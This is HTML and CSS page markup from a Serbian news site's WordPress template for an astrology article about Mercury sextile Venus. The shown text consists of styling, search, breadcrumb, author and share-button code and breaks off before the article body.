.tdb-head-search-btn:after{bottom:-12px}.tdi_85 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_85 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .entry-title{margin:0 0 10px}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_85 .tdb-head-search-btn:after{bottom:-14px}.tdi_85 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_85 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_85 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_85 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_85 .result-msg{letter-spacing:0px!important}.tdi_85 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_85 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_85 .td-module-container:before{bottom:-5px}.tdi_85 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_85 .td-post-category{letter-spacing:0px!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name,.tdi_85 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_85 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_85 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://podrinje.rs/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Pretraga</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1002" data-autoload-tpl-id="554" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-554"
                    class="post-554 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row"  >
<style scoped>.tdi_87{min-height:0}</style><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}.tdi_89{margin-bottom:30px!important}.tdi_89 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}.tdi_91{padding-top:30px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_92 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_92 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_92,.tdi_92 a{color:#000000}.tdi_92 .tdb-bread-sep-svg svg,.tdi_92 .tdb-bread-sep-svg svg *{fill:#000000}.td-theme-wrap .tdi_92{text-align:left}.tdi_92{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{font-size:12px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://podrinje.rs/">Početna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Pogledaj sve članke Najnovije" class="tdb-entry-crumb" href="https://podrinje.rs/kategorija/najnovije/">Najnovije</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://podrinje.rs/",
                                "name": "Početna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://podrinje.rs/kategorija/najnovije/",
                                "name": "Najnovije"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_93" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94  wpb_row td-pb-row" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:block}.tdi_94 .tdc-columns{width:100%}.tdi_94:before,.tdi_94:after{display:table}@media (min-width:768px){.tdi_94{margin-left:-12px;margin-right:-12px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_94{margin-left:-10px;margin-right:-10px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_94{margin-left:-8px;margin-right:-8px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}@media (max-width:767px){@media (min-width:768px){.tdi_94{margin-left:-0px;margin-right:-0px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_94{margin-bottom:60px!important}.tdi_94 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_94{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-bottom:50px!important}}</style><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_97 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_97 .tdb-featured-image-bg{background:url('https://podrinje.rs/wp-content/uploads/2023/11/DALL·E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:500px}.tdi_97 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_97 .tdb-featured-image-bg{background-attachment:scroll}.tdi_97 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-featured-image-bg{padding-bottom:400px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_98 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-bottom:15px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_98 .tdb-title-line:after{height:2px;bottom:40%}.tdi_98 .tdb-title-line{height:50px}.td-theme-wrap .tdi_98{text-align:left}.tdi_98 .tdb-first-letter{left:-0.36em;right:auto}.tdi_98 .tdb-title-text{font-family:Oswald!important;font-size:32px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_98 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">HARMONIČNI PLES PLANETA: MERKUR U SEKSTILU SA VENEROM OBEĆAVA DAN LJUBAZNOSTI I KREATIVNOSTI</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99{display:inline-block}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:5px;color:#767676;font-family:Oswald!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_99 .avatar{width:30px;height:30px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:#767676;font-family:Oswald!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_99 .tdb-author-name:hover{color:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{font-size:13px!important;letter-spacing:0px!important}.tdi_99 .tdb-author-name{font-size:13px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_99 .avatar{width:24px;height:24px}.tdi_99 .tdb-author-by{font-size:12px!important}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://podrinje.rs/author/mijo/" title="Podrinje"><img alt='Podrinje' src='https://secure.gravatar.com/avatar/a3bc9714d1e343802308857452b83ad8689cf1bb85786533a94b703eff8d2d78?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3bc9714d1e343802308857452b83ad8689cf1bb85786533a94b703eff8d2d78?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://podrinje.rs/author/mijo/">Podrinje</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:1px!important;margin-left:6px!important}@media (max-width:767px){.tdi_100{margin-bottom:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:2px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100{display:inline-block;color:#767676;font-family:Oswald!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_100 i{font-size:14px;color:#767676}.tdi_100 .tdb-date-icon{margin-right:8px}.tdi_100 svg,.tdi_100 svg *{fill:#767676;fill:#767676}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_100{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon td-icon-romb-full"></i><time class="entry-date updated td-module-date" datetime="2023-11-14T22:26:33+01:00">14. новембар 2023.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-top:20px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_101{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-expand-tabs-icon,.tdi_101 .td-icon-share{color:#767676}.tdi_101 .td-social-share-text .td-social-but-text{color:#767676}.tdi_101 .td-social-handler .td-social-but-text:before{background-color:#767676}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#000000}.tdi_101 .td-social-network .td-social-but-text{color:#000000}.tdi_101 .td-social-network .td-social-but-text:before{background-color:#000000}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:#ededed}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#ededed}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:#ededed}.tdi_101 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_101 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_101 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:#ededed}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo 